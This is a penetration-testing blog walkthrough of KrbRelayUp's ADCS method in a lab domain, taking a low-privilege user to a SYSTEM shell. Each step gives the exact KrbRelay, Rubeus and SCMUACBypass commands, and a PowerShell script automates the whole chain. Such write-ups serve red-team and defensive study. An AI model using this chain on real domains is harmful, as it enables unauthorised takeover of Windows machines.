Introduction
KrbRelayUp is a tool that exploits a no-fix local privilege escalation (from domain user to SYSTEM) issue in Windows domain environments by relaying Kerberos authentication over some network protocols (LDAP or HTTP). More information about the issue can be found at Windows Exploitation Tricks: Relaying DCOM Authentication.
KrbRelayUp has three exploitation methods (RBCD, Shadow credentials and ADCS). The first two have a writeup, linked in the KrbRelayUp repository, on how to perform the attack using the original tools:
- KrbRelay with RBCD Privilege Escalation HOWTO
- No-Fix Local Privilege Escalation Using KrbRelay With Shadow Credentials
We (Victor Campos and me) decided to write one for ADCS and fill that gap.
Previous requirements
A Windows domain environment where:
- Active Directory Certificate Services (ADCS) is enabled, and
- The Certification Authority (CA) server does not enforce the use of TLS and Extended Protection for Authentication (EPA).
Tools to execute the attack:
- KrbRelay and CheckPort
- Rubeus
- SCMUACBypass
Step 1: Check current user information and tickets
We start with a low-privilege domain user who belongs only to the “Domain Users” group:
1
net user lowpriv /domain
 lowpriv domain information
lowpriv domain information
At this time, lowpriv has no Kerberos tickets:
1
klist
 No tickets
No tickets
Step 2: Get a certificate for the local machine
CheckPort provides a free TCP port where KrbRelay can start an RPC server on the local machine (wks.lab.local):
1
.\CheckPort.exe
 Port 10246 is available
Port 10246 is available

Next, we run KrbRelay to:
- coerce the local machine to authenticate to the CA server (cs.lab.local) using Kerberos, but sending the AP-REQ to the local RPC server (port 10246), and then
- relay the authentication (Service Ticket or ST) to the CA server, impersonating the local machine and requesting a certificate on its behalf.
1
.\KrbRelay.exe -spn http/CS.lab.local -endpoint certsrv -clsid 90f18417-f0f1-484e-9d3c-59dceee5dbd8 -adcs Machine -port 10246
 HTTP authentication
HTTP authentication
 Get a certificate
Get a certificate
certsrv is the HTTP endpoint for requesting certificates on the CA server.
Machineis the default certificate template name for domain workstations and servers.
90f18417-f0f1-484e-9d3c-59dceee5dbd8 is the CLSID that identifies the ActiveX Installer Service (AxInstSV) DCOM object class, which has the impersonation level set to RPC_C_IMP_LEVEL_IMPERSONATE and the authentication level set to RPC_C_AUTHN_LEVEL_CONNECT. For this attack method (ADCS), other CLSIDs can be used if they have the the same values or the authentication level set to RPC_C_AUTHN_LEVEL_PKT_INTEGRITY.


Step 3: Get a TGT for the local machine
Now, we run Rubeus to request a TGT for the local machine, after using the certificate during PKINIT authentication.
1
.\rubeus.exe asktgt /user:WKS$ /certificate:MIACA...EAAAA /enctype:AES256 /nowrap
 Command execution
Command execution
 Get a TGT
Get a TGT

Step 4: Get a ST for a local administrator
Using the TGT, we run Rubeus again, but this time to make a S4U2self request to acquire an ST for the SPN host/wks.lab.local impersonating a domain user. The domain user will be the domain administrator, but could be any domain user with local administrator privileges.
1
.\rubeus.exe s4u /self /user:WKS$ /impersonateuser:administrator /altservice:host/WKS /ptt /ticket:doIF6...NhbA== /nowrap
 Command execution
Command execution
 Get a ST
Get a ST
Step 5: Check current tickets
At this time, lowpriv has an ST and can impersonate the domain administrator when accessing the SPN host/wks.lab.local:
1
klist
 ST is available
ST is available
Step 6: Get a SYSTEM shell
Finally, we run SCMUACBypass to authenticate to the Service Control Manager using the ST, create a service called “UacBypassedService” and then start it to get a SYSTEM shell:
1
.\SCMUACBypass.exe
 Command execution
Command execution
Step 7: Clean up
To remove the newly created service, we run either of the two commands below from a local administrator shell:
1
2
sc.exe delete UacBypassedService
(Get-WmiObject -Class Win32_Service -Filter "Name='UacBypassedService'").delete()
Bonus 1: Automate the process
Code snippet with the variables at the top, the commands, and the parsed output, to speed up the whole process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$port = 10246
$spn = "http/cs.lab.local"
$clsid = "90f18417-f0f1-484e-9d3c-59dceee5dbd8"
$user = "wks$"
$admin = "administrator"
$krbrelay = .\KrbRelay.exe -spn $spn -endpoint certsrv -clsid $clsid -adcs Machine -port $port
$certificate = $krbrelay[-1]
$asktgt = .\rubeus.exe asktgt /user:$user /certificate:$certificate /enctype:AES256 /nowrap
$tgt = $asktgt[18].TrimStart()
$altservice = "host/" + $user.Substring(0,$user.length - 1)
$s4u = .\rubeus.exe s4u /self /user:$user /impersonateuser:$admin /altservice:$altservice /ptt /ticket:$tgt /nowrap
$shell = .\SCMUACBypass.exe
 Code snippet
Code snippet
Bonus 2: Sequence diagram
Key interactions between the parties that occur after the attacker executes each command:
sequenceDiagram
participant LR as Local RPC Server
participant LD as Local DCOM Server
participant LA as Local Attacker
participant LW as Local Win API
participant CA as Certification Authority
participant KS as Kerberos Server
Note right of LA: KrbRelay
activate LA
LA->>LW: CoGetInstanceFromIStorage
activate LW
LW-->>LD:
deactivate LW
activate LD
LD->LR: IOXIDResolver +<br>NTLM Authentication
activate LR
LD->>LR: IOXIDResolver::ResolveOxid2<br>request
LR->>LD: IOXIDResolver::ResolveOxid2<br>reply (string/security bindings)
deactivate LR
LD->>KS: AS-REQ
activate KS
KS->>LD: AS-REP (WKS$ TGT)
LD->>KS: TGS-REQ (WKS$ TGT, SPN:HTTP/CS.LAB.LOCAL)
KS->>LD: TGS-REP (WKS$ ST)
deactivate KS
LD->>LA: IRemUnknown2<br>AP-REQ (WKS$ ST)<br>HTTP/CS.LAB.LOCAL
deactivate LD
LA->>CA: GET /certsrv/certnew.cer (WKS$ ST)
activate CA
CA->>LA: WKS$ certificate
deactivate CA
deactivate LA
Note right of LA: Rubeus
LA->>KS: AS-REQ (WKS$ certificate)
activate LA
activate KS
KS->>LA: AS-REP (WKS$ TGT)
LA->>KS: S4U2self - Administrator ST for HOST/WKS$
KS->>LA: Administrator ST
deactivate KS
deactivate LA
Note right of LA: SCMUACBypass
LA->>LW: OpenSCManager +<br>CreateService +<br>StartService(Payload)
activate LA
activate LW
LW-->>LR:
activate LR
deactivate LA
deactivate LW
deactivate LR
Note right of LA: SYSTEM shell